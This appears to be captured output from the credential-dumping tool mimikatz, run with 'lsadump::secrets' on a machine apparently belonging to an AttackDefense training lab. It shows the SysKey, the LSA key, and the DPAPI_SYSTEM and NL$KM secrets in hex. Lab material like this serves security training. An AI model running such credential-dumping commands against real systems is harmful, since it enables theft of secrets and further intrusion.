 mimikatz # lsadump::secrets
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local name : ATTACKDEFENSE ( S-1-5-21-3688751335-3073641799-161370460 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {47980b9c-8bd1-89c9-bfb5-0c4fca25e625}
[00] {47980b9c-8bd1-89c9-bfb5-0c4fca25e625} 247e7be223db5e50291fc0fcec276ff8236c32a8a6183c5a0d0b6b044590ce06
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 34 5e 65 80 f9 04 a4 8c a5 0e 6c 74 6c d2 c3 b8 8e 7a ca c3 a3 3b 0e 6e 0a 64 f3 12 fc c7 92 67 a3 2f d5 d1 e4 41 33 ac
full: 345e6580f904a48ca50e6c746cd2c3b88e7acac3a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
m/u : 345e6580f904a48ca50e6c746cd2c3b88e7acac3 / a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
old/hex : 01 00 00 00 c1 3a 28 e3 94 7b 64 5d 94 29 b4 c9 1c 9b 0c b1 b6 5a aa 2c 34 4d ee ed 86 74 0f 12 25 37 8c 38 69 b3 b4 53 b6 37 86 44
full: c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c344deeed86740f1225378c3869b3b453b6378644
m/u : c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c / 344deeed86740f1225378c3869b3b453b6378644
Secret : NL$KM
cur/hex : 8d d2 8e 67 54 58 89 b1 c9 53 b9 5b 46 a2 b3 66 d4 3b 95 80 92 7d 67 78 b7 1d f9 2d a5 55 b7 a3 61 aa 4d 86 95 85 43 86 e3 12 9e c4 9
1 cf 9a 5b d8 bb 0d ae fa d3 41 e0 d8 66 3d 19 75 a2 d1 b2
old/hex : 8d d2 8e 67 54 58 89 b1 c9 53 b9 5b 46 a2 b3 66 d4 3b 95 80 92 7d 67 78 b7 1d f9 2d a5 55 b7 a3 61 aa 4d 86 95 85 43 86 e3 12 9e c4 9
1 cf 9a 5b d8 bb 0d ae fa d3 41 e0 d8 66 3d 19 75 a2 d1 b2